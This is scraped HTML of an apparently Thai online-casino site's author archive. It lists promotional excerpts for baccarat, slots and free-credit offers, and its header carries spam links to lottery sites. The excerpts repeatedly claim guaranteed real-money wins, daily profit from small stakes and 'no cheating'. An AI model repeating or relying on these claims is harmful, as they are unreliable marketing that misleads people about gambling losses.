				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-389be3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="389be3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3134509" data-id="3134509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01a4f3f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="01a4f3f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-01a4f3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://sagaming168bet.com" class="elementor-item">หน้าเเรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://g2gbet168.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" class="elementor-item">สล็อตออนไลน์</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://line.me/R/ti/p/%40496ghygr" class="elementor-item">ติดต่อเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://sagaming168bet.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item">บทความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://g2gbet168.com/" class="elementor-item">คาสิโนออนไลน์</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-01a4f3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://sagaming168bet.com" class="elementor-item" tabindex="-1">หน้าเเรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://g2gbet168.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" class="elementor-item" tabindex="-1">สล็อตออนไลน์</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://line.me/R/ti/p/%40496ghygr" class="elementor-item" tabindex="-1">ติดต่อเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://sagaming168bet.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item" tabindex="-1">บทความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://g2gbet168.com/" class="elementor-item" tabindex="-1">คาสิโนออนไลน์</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67567c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="67567c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cfa0b1" data-id="8cfa0b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b34c3de elementor-widget elementor-widget-image" data-id="b34c3de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1960" height="625" src="https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1.jpg" class="attachment-full size-full wp-image-1535" alt="" srcset="https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1.jpg 1960w, https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1-300x96.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1-1024x327.jpg 1024w, https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1-768x245.jpg 768w, https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1-1536x490.jpg 1536w" sizes="(max-width: 1960px) 100vw, 1960px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Author: <span>admin</span></h1><p class="archive-description"><a href="https://danatoto.viartoto.id/">viartoto</a>
<a href="https://danatoto.viartoto.id/">danatoto</a>
<a href="https://prediksitogelviartoto.com/">prediksi togel</a></p>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/casino-online-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/">casino online เว็บตรง คาสิโนมาตรฐาน เล่นง่าย ได้เงินจริง</a></h2><a href="https://sagaming168bet.com/casino-online-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/"><img width="800" height="318" src="https://sagaming168bet.com/wp-content/uploads/2024/05/casino-online-เว็บตรง-.jpg" class="attachment-large size-large wp-post-image" alt="casino online เว็บตรง" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/05/casino-online-เว็บตรง-.jpg 998w, https://sagaming168bet.com/wp-content/uploads/2024/05/casino-online-เว็บตรง--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/05/casino-online-เว็บตรง--768x306.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>casino online เว็บตรง เป็นเว็บคาสิโนที่เหล่านักเดิมเข้าเล่นมากที่สุด คาสิโนมาตรฐาน เปิดให้บริการเกมหลากหลาย ไม่ว่าจะเป็น เกมโต๊ะคลาสสิก อย่าง รูเล็ต, แบล็กแจ็ก, บาคาร่า, โป๊กเกอร์ และวิดีโอสล็อต เสือมังกร, ไฮโล, เกมขูดไพ่, วงล้อนำโชค และอื่นๆ อีกมากมาย คุณจะได้เข้าไปนั่งเล่นเดิมพันเกมคาสิโนที่ชื่นชอบทุกคนสามารถเข้าถึงอินเตอร์เน็ตได้ทุกที่ทุกเวลา เล่นได้ผ่านมือถือแล้ว ยังมีโปรโมชั่นโบนัสที่จะช่วยให้การเล่นคาสิโนออนไลน์ของผู้เล่นมีโอกาสลุ้นเงินรางวัลชนะออกมาได้มากยิ่งขึ้น เชื่อถือได้จริง มีระบบการชำระเงินที่ปลอดภัยที่สุด เราคัดสรรการเล่นเดิมพันที่คาสิโนชั้นนำในประเทศไทย เลือกสนุกและลุ้นเงินรางวัลจากเกมที่คุณชื่นชอบ ผ่านบริการของเว็บคาสิโนออนไลน์อันดับ 1 ผู้เล่นคาสิโนที่ชื่นชอบบรรยากาศตื่นเต้นและได้ลุ้นแบบเดียวกับในบ่อนจริง คุณสามารถเลือกห้องและพบกับไลฟ์ดีลเลอร์มืออาชีพ ภาพและเสียง คุณภาพสูงการเล่นเดิมพันหรือเกมคาสิโนนั้นถือว่าอยู่คู่กับคนไทยมาอย่างยาวนาน เพื่อใช้เวลาว่างในการหาความสนุกจากการเล่นการพนัน คุณสามารถเพลิดเพลินกับการเล่นเกมได้ทั้งวัน เล่นง่าย ไม่ยุ่งยาก</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99-1988/">คาสิโน 1988 เล่นง่าย จ่ายจริง มั่นใจได้ ไม่มีการโกง</a></h2><a href="https://sagaming168bet.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99-1988/"><img width="800" height="317" src="https://sagaming168bet.com/wp-content/uploads/2024/05/คาสิโน-1988.jpg" class="attachment-large size-large wp-post-image" alt="คาสิโน 1988" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/05/คาสิโน-1988.jpg 1002w, https://sagaming168bet.com/wp-content/uploads/2024/05/คาสิโน-1988-300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/05/คาสิโน-1988-768x304.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>ทุกการให้บริการของเรา คาสิโน 1988 คัดสรรเกมพนันที่ดีมีคุณภาพเล่นง่ายได้เงินจริง นอกจากความสนุกที่ผู้เล่นจะได้รับแล้วยังสามารถทำรายได้ให้กับผู้เล่นได้อีกด้วย มาตราฐานอันดับ 1 ของโลก คาสิโน 1988 พนันออนไลน์ ที่คัดสรรรายการพนันที่มีคุณภาพเล่นง่ายได้เงินจริงไว้มากที่สุด สนุกเพลิดเพลินไปกับการเล่นพนันออนไลน์รูปแบบใหม่ที่ไม่เหมือนใคร คาสิโน 1988 ให้ทุกคนได้เปิดรับ จินตนาการที่ไม่ธรรมดานำไปสู่ความเป็นไปได้ที่ไม่มีวันสิ้นสุดเกมส์พนันในรูปแบบโปรแกรมที่มีจุดเด่นในเรื่องภาพกราฟฟิกแสงสีเสียงสวยงามจริงจริง คาสิโน 1988 บริการเล่นพนันออนไลน์โดยไม่ผ่านเอเย่นต์ โดดเด่นทั้งภาพกราฟฟิกแสงสีเสียงที่สวยงามสมจริง เว็บตรงไม่ผ่านเอเย่นต์ แบบไร้ขีดจำกัดเล่นง่าย จ่ายจริง มั่นใจได้ ไม่มีการโกง คาสิโน 1988 สมัครง่าย สมัครเร็ว สมัครฟรี การให้บริการ คาสิโน 1988 รองรับลูกค้าได้จำนวนมาก สมัครง่าย สมัครเร็ว สมัครฟรี ทำรายการต่าง ๆ ได้ด้วยตัวเองแบบครบวงจร เลือกเล่นคาสิโนออนไลน์กับเรา บริการแบบครบครัน แบบไม่ผ่านตัวแทน ไม่ผ่านเอเย่นต์ คาสิโน 1988 พร้อมให้บริการลูกค้าตลอด 24 ชั่วโมง sagame สมัครปั๊บรับยูสเซอร์และเข้าใช้งานได้ทันที ฝ่ายบริการลูกค้าที่มีประสบการณ์ และมีความเชี่ยวชาญระดับมืออาชีพ ยินดีพร้อมให้บริการด้วยความจริงใจ [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%a1%e0%b8%b9%e0%b8%a5/">เคล็ดลับในการเพิ่มมูลค่าบาคาร่า เล่นง่าย บวกกำไรมหาศาล</a></h2><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%a1%e0%b8%b9%e0%b8%a5/"><img width="800" height="318" src="https://sagaming168bet.com/wp-content/uploads/2024/04/เคล็ดลับในการเพิ่มมูลค่าบาคาร่า-.jpg" class="attachment-large size-large wp-post-image" alt="เคล็ดลับในการเพิ่มมูลค่าบาคาร่า" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/04/เคล็ดลับในการเพิ่มมูลค่าบาคาร่า-.jpg 998w, https://sagaming168bet.com/wp-content/uploads/2024/04/เคล็ดลับในการเพิ่มมูลค่าบาคาร่า--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/04/เคล็ดลับในการเพิ่มมูลค่าบาคาร่า--768x306.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>เคล็ดลับในการเพิ่มมูลค่าบาคาร่า หนึ่งในเทคนิคที่สำคัญที่สุดในการเล่นบาคาร่าออนไลน์เพื่อสร้างรายได้ เข้าเล่นเกมที่ได้รับความนิยมสูงสุด ป๊อกเด้ง เสือ มังกร แบล็คแจ็ค สมัคร อัตราจ่ายสูง เข้าสู่ระบบเกมได้ตลอดทุกวัน ตอบโจทย์ความต้องการ ทุนน้อยเข้าเล่นได้จริง สร้างรายได้จากการเดิมพันที่ง่ายขึ้น  ทดลองเล่นฟรี เรารวมค่ายดังครบจบในเว็บเดียว มีสาวสวยคอยให้บริการ เว็บตรง บาคาร่าเว็บตรง รวมเกมไพ่บาคาร่า สมัครง่ายไม่ต้องทำเทิร์น เข้าเล่นได้ทุกวัน เรามอบความบันเทิงออนไลน์ครบวงจร ทุนน้อยเข้าเล่นได้จริง เล่นผ่านรูปแบบออนไลน์ด้วยเกมถ่ายทอด ปราศจากกลโกง ลงทุนเพียงน้อยนิด ก็สร้างกำไรได้เลยทุกวัน</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">วิวัฒนาการของบาคาร่าออนไลน์ เกมที่โดดเด่น เพลิดเพลินได้ทั่วโลก</a></h2><a href="https://sagaming168bet.com/%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/"><img width="800" height="318" src="https://sagaming168bet.com/wp-content/uploads/2024/04/วิวัฒนาการของบาคาร่าออนไลน์-.jpg" class="attachment-large size-large wp-post-image" alt="วิวัฒนาการของบาคาร่าออนไลน์" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/04/วิวัฒนาการของบาคาร่าออนไลน์-.jpg 998w, https://sagaming168bet.com/wp-content/uploads/2024/04/วิวัฒนาการของบาคาร่าออนไลน์--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/04/วิวัฒนาการของบาคาร่าออนไลน์--768x306.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>วิวัฒนาการของบาคาร่าออนไลน์ รู้หรือไม่ว่า ครั้งหนึ่งบาคาร่าเป็นเกมที่เคยสงวนไว้สําหรับชนชั้นสูงเท่านั้น จนยุคต่อ ๆ มาได้กลายมาเป็นเกมที่ได้รับความนิยมอย่างแพร่หลายในคาสิโนและกลายมาเป็นเกมยอดฮิตในคาสิโนออนไลน์ เกมพื้นฐานมีมุมมองกล้องเดียวและ สองโหมดการดู ตรงไปตรงมามากและเหมาะสำหรับทั้งผู้พิถีพิถันและผู้มาใหม่ ที่ได้รับความนิยมในคาสิโนเอเชียและสามารถเพลิดเพลินได้ทั่วโลก เกมที่สามารถนำไปสู่การชนะรางวัลมหาศาล แม้ว่าพวกเขาจะเสียค่าใช้จ่ายในการเล่นเพิ่มขึ้นเล็กน้อย แต่สำหรับหลาย ๆ คน ความตื่นเต้นที่เพิ่มเข้ามาและผลตอบแทนที่เป็นไปได้ทำให้มันคุ้มค่า</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">การเล่นบาคาร่าออนไลน์ ร่วมสนุกไปกับเกมไพ่สุดฮิต ลุ้นรับเงินรางวัลได้ทุกวัน</a></h2><a href="https://sagaming168bet.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"><img width="800" height="317" src="https://sagaming168bet.com/wp-content/uploads/2024/04/การเล่นบาคาร่าออนไลน์.jpg" class="attachment-large size-large wp-post-image" alt="การเล่นบาคาร่าออนไลน์" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/04/การเล่นบาคาร่าออนไลน์.jpg 1002w, https://sagaming168bet.com/wp-content/uploads/2024/04/การเล่นบาคาร่าออนไลน์-300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/04/การเล่นบาคาร่าออนไลน์-768x304.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>ผู้เล่น การเล่นบาคาร่าออนไลน์ ส่วนมากมักจะสนใจที่จะร่วมเล่นกับค่ายชั้นนำต่างๆมากมาย เนื่องจากมีภาพกราฟิกที่งดงาม มีระบบการเล่นที่เสถียร ซึ่งค่ายชั้นนำต่างๆที่ผู้เล่นต้องการถูกรวมไว้อยู่ที่นี่แล้ว ร่วมสนุกไปกับเกมไพ่สุดฮิตตลอดกาลอย่างบาคาร่า ที่เข้าถึงได้ทุกเมื่อที่ต้องการ ผ่านทาง การเล่นบาคาร่าออนไลน์ ได้เงินจริง เมื่อมีมือถือและมีอินเทอร์เน็ตก็เข้าร่วมสนุกได้ทันทีที่ต้องการ สมัครเล่นได้ง่ายๆผ่านทางมือถือ พกพาความสนุกไปได้ทุกที่ สนุกได้อย่างไม่รู้จบพร้อมลุ้นรับเงินรางวัลได้ทุกวัน การเล่นบาคาร่าออนไลน์ ที่ได้มีการจัดเตรียมไว้เพื่อให้ผู้เล่นสามารถเข้าเล่นเกม การเล่นบาคาร่าออนไลน์ จากค่ายชั้นนำทั่วโลกได้อย่างสะดวก โดยไม่จำเป็นที่จะต้องโอนย้ายเงินไปมาให้ยุ่งยาก สมัครง่ายๆไม่ยุ่งยากใดๆเพียงไม่กี่วินาทีเท่านั้นก็เริ่มเล่นได้เลย การเล่นบาคาร่าออนไลน์ มั่นใจ ไม่ต้องเสี่ยงต่อการโดนโกง เมื่อสมัครเล่นกับเว็บที่มีคุณสมบัติต่างๆเหล่านี้ รับรองได้เลยว่าจะสามารถเข้าเล่น การเล่นบาคาร่าออนไลน์ ได้อย่างมั่นใจ ไม่ต้องเสี่ยงต่อการโดนโกง คุณภาพของทางเว็บและการบริการที่ดี มีระบบการทำรายการที่ทันสมัย พร้อมกับระบบการเล่นที่เสถียร สามารถไว้ใจได้ในด้านความปลอดภัย รวมถึงโปรโมชั่นที่คุ้มค่ามากที่สุด เพื่อที่จะลดปัญหาในเรื่องของการโดนโกง sa gaming รวมถึงความคุ้มค่าจากโปรโมชั่นต่างๆที่สมควรจะได้รับ ถึงแม้ว่าจะมีเงินทุนน้อยแต่ก็จะได้รับโปรโมชั่นที่คุ้มค่า อีกทั้งยังต้องเลือกสมัครเล่น การเล่นบาคาร่าออนไลน์ กับเว็บที่ตอบโจทย์ได้มากที่สุด เมื่อเล่นได้แล้วสามารถถอนเงินได้จริงโดยที่ไม่มีเงื่อนไขที่ซับซ้อน และจะได้รับความคุ้มค่าสูงกว่าเว็บอื่นๆอย่างแน่นอน สำหรับการเลือกเว็บเพื่อเข้าร่วมเล่น การเล่นบาคาร่าออนไลน์ ให้ได้รับประโยชน์มากที่สุดนั้น จะต้องเลือกเล่นกับเว็บที่ดี โดยจะต้องมีหลักการในการเลือกเว็บที่เหมาะสม บริการ การเล่นบาคาร่าออนไลน์ บริการครบวงจรในเว็บเดียว เว็บเดียวเล่นได้ทุกค่ายเกมโดยที่ไม่ต้องโอนย้ายเงินให้ยุ่งยาก การเล่นบาคาร่าออนไลน์ ร่วมเดิมพันไปพร้อมกับสาวสวยที่จะมาเป็นผู้แจกไพ่ให้ได้ร่วมลุ้นกับแบบสดๆทุกเวลา [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%88%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%88%e0%b8%a3%e0%b8%b4%e0%b8%87/">เว็บคาสิโนจ่ายจริง รวมเกมออนไลน์ชั้นนำ ฝากถอน ด้วยระบบ Auto</a></h2><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%88%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%88%e0%b8%a3%e0%b8%b4%e0%b8%87/"><img width="800" height="318" src="https://sagaming168bet.com/wp-content/uploads/2024/04/เว็บคาสิโนจ่ายจริง-.jpg" class="attachment-large size-large wp-post-image" alt="เว็บคาสิโนจ่ายจริง" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/04/เว็บคาสิโนจ่ายจริง-.jpg 998w, https://sagaming168bet.com/wp-content/uploads/2024/04/เว็บคาสิโนจ่ายจริง--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/04/เว็บคาสิโนจ่ายจริง--768x306.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>เว็บคาสิโนจ่ายจริง เราเปิดให้บริการเกมเดิมพันคาสิโนออนไลน์ ฝากถอน ด้วยระบบ Auto ทำกำไรและทำเงินได้อย่างง่ายดาย กระเป๋าเดียวเล่นได้ทุกเกม ให้ทุกท่านได้มีโอกาสได้รางวัลมากกว่าเว็บอื่นๆ ครองใจเหล่านักเดิมพันเกมออนไลน์ทุกท่านมายาวนาน บริการท่านอย่างดี ตลอด 24 ชั่วโมง สนุกสนานและเพลิดเพลิน ผู้เล่นทุกท่านก็จะสามารถที่จะเข้าร่วมสนุกสนานกับทุกค่ายเกม สมัครสมาชิกและฝาก-ถอน Auto ลุ้นรับโบนัสเครดิตฟรี 30% ลุ้นรับโบนัสเครดิตฟรี ประสิทธิภาพทำเงินสูงที่สุด เป็นเว็บคาสิโนที่ดีที่สุด รวมเกมออนไลน์ชั้นนำ เล่นง่าย จ่ายจริง ผ่านการตรวจสอบคุณภาพระดับสากล มีระบบการรักษาความปลอดภัยที่ดีที่สุด</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-%e0%b8%a2%e0%b8%b7%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c/">เครดิตฟรี ยืนยันเบอร์ เกมสล็อต ได้เงินจริง ตอบโจทย์ทุกทุกสิ่งทุกอย่าง</a></h2><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-%e0%b8%a2%e0%b8%b7%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c/"><img width="800" height="317" src="https://sagaming168bet.com/wp-content/uploads/2024/04/เครดิตฟรี-ยืนยันเบอร์.jpg" class="attachment-large size-large wp-post-image" alt="เครดิตฟรี ยืนยันเบอร์" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/04/เครดิตฟรี-ยืนยันเบอร์.jpg 1002w, https://sagaming168bet.com/wp-content/uploads/2024/04/เครดิตฟรี-ยืนยันเบอร์-300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/04/เครดิตฟรี-ยืนยันเบอร์-768x304.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>สำหรับผู้ที่หลงใหลในเกมสล็อต เครดิตฟรี ยืนยันเบอร์ มีทุกอย่างที่ท่านต้องการครบจบภายใน เว็บสล็อต เครดิตฟรี ยืนยันเบอร์ ได้เงินจริง สามารถทำการสมัครได้ด้วยตนเอง ไม่มีเรียกเก็บค่าใช้จ่ายในการสมัคร เพราะเราเป็นเว็บ เครดิตฟรี ยืนยันเบอร์ ที่ได้นำระบบการฝากถอนอัตโนมัติเข้ามาดูแลผู้เล่น ทำให้ทุกท่านสามารถทำการเดิมพันได้อย่างสบายใจ สิ้นสุดทุกการรอคอย เครดิตฟรี ยืนยันเบอร์ เปิดให้ผู้เล่นได้ทำการลงทุนกันแล้ววันนี้ ตอบโจทย์ทุกทุกสิ่งทุกอย่าง เรามีความมั่นคงทางด้านการเงินอย่างมาก เครดิตฟรี ยืนยันเบอร์ ตอบสนองทุกคำเรียกร้อง ยินดีต้อนรับผู้เล่นทุกท่าน พร้อมให้บริการทุกระดับเหมือนแขก VIP เปิดยูสเซอร์เพียงรอบเดียว สามารถเล่นเกมสล็อตทำเงินได้ทุกเกมที่ทางเว็บมี และไม่ต้องกังวลว่าคุณจะไม่ได้รับเงินหลังจากชนะการเดิมพัน เครดิตฟรี ยืนยันเบอร์ เว็บสล็อต สถานที่ยอดฮิตของนักเสี่ยงดวง เกมที่ทางเว็บได้ทำการคัดสรรมานั้นต่างก็ เครดิตฟรี ยืนยันเบอร์ เป็นเกมที่มีรางวัลโบนัสไม่อั้น ชนิดที่ว่าสามารถแจกให้กับผู้ใช้บริการได้อย่างทั่วถึง สามารถทำการลงทุนเมื่อไหร่ก็ได้ ตามที่คุณต้องการ เว็บสล็อต เครดิตฟรี ยืนยันเบอร์ สถานที่ยอดฮิตของนักเสี่ยงดวง ที่หลงใหลในการปั่นสล็อต ที่จะคลายปัญหาการเบื่อเกมสล็อตของท่าน เพราะทางเว็บได้คัดสรรคเกมสล็อตมากมาย ไม่ว่าจะเป็นเกมที่อยู่ส่วนไหนของโลก sa gaming รวมเว็บสล็อตทั้งหมด ก็มีให้เลือกลงทุนกันอย่างอิสระ เนื่องจากเราเป็นเว็บสล็อตออนไลน์ ที่ไม่มีวันปิด [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%a7%e0%b8%b1%e0%b8%99/">เกมคาสิโนแจกทุกวัน รวมเกมออนไลน์ เล่นง่าย สอยรางวัลมากมาย</a></h2><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%a7%e0%b8%b1%e0%b8%99/"><img width="800" height="318" src="https://sagaming168bet.com/wp-content/uploads/2024/03/เกมคาสิโนแจกทุกวัน-.jpg" class="attachment-large size-large wp-post-image" alt="เกมคาสิโนแจกทุกวัน" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/03/เกมคาสิโนแจกทุกวัน-.jpg 998w, https://sagaming168bet.com/wp-content/uploads/2024/03/เกมคาสิโนแจกทุกวัน--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/03/เกมคาสิโนแจกทุกวัน--768x306.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>เกมคาสิโนแจกทุกวัน สัมผัสกับบรรยากาศอันแสนพิเศษทุกวัน พัฒนาระบบให้มาพร้อมกับเทคโนโลยีที่ทันสมัยอย่างต่อเนื่อง เป็นเจ้าแรกที่ให้บริการในรูปแบบของการถ่ายทอดสดที่ดีเลิศ ทุนน้อยสอยรางวัลมากมายเลยทีเดียว เข้ามาเล่น เกมพนันออนไลน์ ของเราได้เลย มีแค่ไหนเล่นแค่นั้น ได้เท่าไหร่ก็จ่ายให้หมด รวมเกมคาสิโนออนไลน์ เราคือคาสิโนออนไลน์มาแรงอันดับ 1 